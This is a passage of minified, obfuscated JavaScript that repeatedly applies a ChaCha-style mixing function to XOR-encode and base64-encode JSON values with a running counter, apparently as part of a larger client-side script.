(dQ[0xe]^dQ[0x2])<<0x8|(dQ[0xe]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0x7|(dQ[0x6]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xe]>>>=0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x10|(dQ[0xf]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0xc|(dQ[0x7]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x8|(dQ[0xf]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0x7|(dQ[0x7]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x10|(dQ[0xf]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0xc|(dQ[0x5]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x8|(dQ[0xf]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0x7|(dQ[0x5]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x10|(dQ[0xc]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0xc|(dQ[0x6]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x8|(dQ[0xc]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0x7|(dQ[0x6]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x10|(dQ[0xd]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0xc|(dQ[0x7]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x8|(dQ[0xd]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0x7|(dQ[0x7]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x10|(dQ[0xe]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0xc|(dQ[0x4]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x8|(dQ[0xe]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0x7|(dQ[0x4]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xe]>>>=0x0;for(dQ[0x0]+=0x6f626675,dQ[0x1]+=0x73636174,dQ[0x2]+=0x65206772,dQ[0x3]+=0x65656421,dQ[0x4]+=0xb1cd2a5e,dQ[0x5]+=0xe474b71,dQ[0x6]+=0x768a035c,dQ[0x7]+=0xc77b108f,dQ[0x8]+=0x3a9719d8,dQ[0x9]+=0xe8d44f71,dQ[0xa]+=0xc181e8f5,dQ[0xb]+=0x52671c4d,dQ[0xc]+=dG,dQ[0xd]+=0xea8b41ae,dQ[0xe]+=0x4ab986d8,dQ[0xf]+=0xdc99e82e,dr=null==dr?'null':JSON['stringify'](dr),dg=[],df=0x0;df<dr[Nh(0x373)];++df)dO=dQ[Math['floor'](df/0x2)%dQ[Nh(0x373)]]>>>0x10*(df%0x2)&0xffff,dg[Nh(0x235)](String['fromCharCode'](0xff&dr[Nh(0x418)](df)^0xff&dO)),dg['push'](String[Nh(0x36a)](dr[Nh(0x418)](df)>>>0x8^dO>>>0x8));return dp=btoa(dg['join'](''))+';'+dG[Nh(0x3d9)](),++dG,dp;}(dB[Ne(0x434)])}):Promise['resolve'](_objectSpread(_objectSpread({},dB),{},{'value':function(dr){var NW=o,df,dg,dO,dp,dQ=[];for(dQ[0x0]=0x6f626675,dQ[0x1]=0x73636174,dQ[0x2]=0x65206772,dQ[0x3]=0x65656421,dQ[0x4]=0xb1cd2a5e,dQ[0x5]=0xe474b71,dQ[0x6]=0x768a035c,dQ[0x7]=0xc77b108f,dQ[0x8]=0x3a9719d8,dQ[0x9]=0xe8d44f71,dQ[0xa]=0xc181e8f5,dQ[0xb]=0x52671c4d,dQ[0xc]=dG,dQ[0xd]=0xea8b41ae,dQ[0xe]=0x4ab986d8,dQ[0xf]=0xdc99e82e,df=0x0;df<0x5;++df)dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x10|(dQ[0xc]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0xc|(dQ[0x4]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x8|(dQ[0xc]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0x7|(dQ[0x4]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x10|(dQ[0xd]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0xc|(dQ[0x5]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x8|(dQ[0xd]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0x7|(dQ[0x5]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x10|(dQ[0xe]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0xc|(dQ[0x6]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x8|(dQ[0xe]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0x7|(dQ[0x6]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xe]>>>=0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x10|(dQ[0xf]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0xc|(dQ[0x7]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x8|(dQ[0xf]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0x7|(dQ[0x7]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x10|(dQ[0xf]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0xc|(dQ[0x5]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x8|(dQ[0xf]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0x7|(dQ[0x5]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x10|(dQ[0xc]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0xc|(dQ[0x6]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x8|(dQ[0xc]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0x7|(dQ[0x6]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x10|(dQ[0xd]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0xc|(dQ[0x7]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x8|(dQ[0xd]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0x7|(dQ[0x7]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x10|(dQ[0xe]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0xc|(dQ[0x4]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x8|(dQ[0xe]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0x7|(dQ[0x4]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xe]>>>=0x0;for(df=0x0;df<0x7;df++)dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x10|(dQ[0xc]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0xc|(dQ[0x4]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x8|(dQ[0xc]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0x7|(dQ[0x4]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x10|(dQ[0xd]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0xc|(dQ[0x5]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x8|(dQ[0xd]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0x7|(dQ[0x5]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x10|(dQ[0xe]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0xc|(dQ[0x6]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x8|(dQ[0xe]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0x7|(dQ[0x6]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xe]>>>=0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x10|(dQ[0xf]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0xc|(dQ[0x7]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x8|(dQ[0xf]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0x7|(dQ[0x7]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x10|(dQ[0xf]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0xc|(dQ[0x5]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x8|(dQ[0xf]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0x7|(dQ[0x5]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x10|(dQ[0xc]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0xc|(dQ[0x6]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x8|(dQ[0xc]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0x7|(dQ[0x6]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x10|(dQ[0xd]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0xc|(dQ[0x7]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x8|(dQ[0xd]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0x7|(dQ[0x7]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x10|(dQ[0xe]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0xc|(dQ[0x4]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x8|(dQ[0xe]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0x7|(dQ[0x4]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xe]>>>=0x0;for(df=0x0;df<0x1;++df)dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x10|(dQ[0xc]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0xc|(dQ[0x4]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x8|(dQ[0xc]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0x7|(dQ[0x4]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x10|(dQ[0xd]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0xc|(dQ[0x5]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x8|(dQ[0xd]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0x7|(dQ[0x5]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x10|(dQ[0xe]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0xc|(dQ[0x6]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x8|(dQ[0xe]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0x7|(dQ[0x6]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xe]>>>=0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x10|(dQ[0xf]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0xc|(dQ[0x7]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x8|(dQ[0xf]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0x7|(dQ[0x7]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x10|(dQ[0xf]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0xc|(dQ[0x5]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x8|(dQ[0xf]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0x7|(dQ[0x5]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x10|(dQ[0xc]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0xc|(dQ[0x6]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x8|(dQ[0xc]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0x7|(dQ[0x6]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x10|(dQ[0xd]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0xc|(dQ[0x7]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x8|(dQ[0xd]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0x7|(dQ[0x7]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x10|(dQ[0xe]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0xc|(dQ[0x4]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x8|(dQ[0xe]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0x7|(dQ[0x4]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xe]>>>=0x0;for(dQ[0x0]+=0x6f626675,dQ[0x1]+=0x73636174,dQ[0x2]+=0x65206772,dQ[0x3]+=0x65656421,dQ[0x4]+=0xb1cd2a5e,dQ[0x5]+=0xe474b71,dQ[0x6]+=0x768a035c,dQ[0x7]+=0xc77b108f,dQ[0x8]+=0x3a9719d8,dQ[0x9]+=0xe8d44f71,dQ[0xa]+=0xc181e8f5,dQ[0xb]+=0x52671c4d,dQ[0xc]+=dG,dQ[0xd]+=0xea8b41ae,dQ[0xe]+=0x4ab986d8,dQ[0xf]+=0xdc99e82e,dr=null==dr?NW(0x257):JSON['stringify'](dr),dg=[],df=0x0;df<dr[NW(0x373)];++df)dO=dQ[Math['floor'](df/0x2)%dQ['length']]>>>0x10*(df%0x2)&0xffff,dg[NW(0x235)](String['fromCharCode'](0xff&dr['charCodeAt'](df)^0xff&dO)),dg[NW(0x235)](String['fromCharCode'](dr[NW(0x418)](df)>>>0x8^dO>>>0x8));return dp=btoa(dg['join'](''))+';'+dG[NW(0x3d9)](),++dG,dp;}(dB['value'])}));})['then'](function(dB){var NS=o;dU['pgrdt']=function(df){var NH=o,dg,dO,dp,dQ,dz=[];for(dz[0x0]=0x6f626675,dz[0x1]=0x73636174,dz[0x2]=0x65206772,dz[0x3]=0x65656421,dz[0x4]=0xb1cd2a5e,dz[0x5]=0xe474b71,dz[0x6]=0x768a035c,dz[0x7]=0xc77b108f,dz[0x8]=0x3a9719d8,dz[0x9]=0xe8d44f71,dz[0xa]=0xc181e8f5,dz[0xb]=0x52671c4d,dz[0xc]=dG,dz[0xd]=0xea8b41ae,dz[0xe]=0x4ab986d8,dz[0xf]=0xdc99e82e,dg=0x0;dg<0x6;++dg)dz[0x0]+=dz[0x4],dz[0xc]=((dz[0xc]^dz[0x0])<<0x10|(dz[0xc]^dz[0x0])>>>0x20-0x10)>>>0x0,dz[0x8]+=dz[0xc],dz[0x4]=((dz[0x4]^dz[0x8])<<0xc|(dz[0x4]^dz[0x8])>>>0x20-0xc)>>>0x0,dz[0x0]+=dz[0x4],dz[0xc]=((dz[0xc]^dz[0x0])<<0x8|(dz[0xc]^dz[0x0])>>>0x20-0x8)>>>0x0,dz[0x8]+=dz[0xc],dz[0x4]=((dz[0x4]^dz[0x8])<<0x7|(dz[0x4]^dz[0x8])>>>0x20-0x7)>>>0x0,dz[0x0]>>>=0x0,dz[0x4]>>>=0x0,dz[0x8]>>>=0x0,dz[0xc]>>>=0x0,dz[0x1]+=dz[0x5],dz[0xd]=((dz[0xd]^dz[0x1])<<0x10|(dz[0xd]^dz[0x1])>>>0x20-0x10)>>>0x0,dz[0x9]+=dz[0xd],dz[0x5]=((dz[0x5]^dz[0x9])<<0xc|(dz[0x5]^dz[0x9])>>>0x20-0xc)>>>0x0,dz[0x1]+=dz[0x5],dz[0xd]=((dz[0xd]^dz[0x1])<<0x8|(dz[0xd]^dz[0x1])>>>0x20-0x8)>>>0x0,dz[0x9]+=dz[0xd],dz[0x5]=((dz[0x5]^dz[0x9])<<0x7|(dz[0x5]^dz[0x9])>>>0x20-0x7)>>>0x0,dz[0x1]>>>=0x0,dz[0x5]>>>=0x0,dz[0x9]>>>=0x0,dz[0xd]>>>=0x0,dz[0x2]+=dz[0x6],dz[0xe]=((dz[0xe]^dz[0x2])<<0x10|(dz[0xe]^dz[0x2])>>>0x20-0x10)>>>0x0,dz[0xa]+=dz[0xe],dz[0x6]=((dz[0x6]^dz[0xa])<<0xc|(dz[0x6]^dz[0xa])>>>0x20-0xc)>>>0x0,dz[0x2]+=dz[0x6],dz[0xe]=((dz[0xe]^dz[0x2])<<0x8|(dz[0xe]^dz[0x2])>>>0x20-0x8)>>>0x0,dz[0xa]+=dz[0xe],dz[0x6]=((dz[0x6]^dz[0xa])<<0x7|(dz[0x6]^d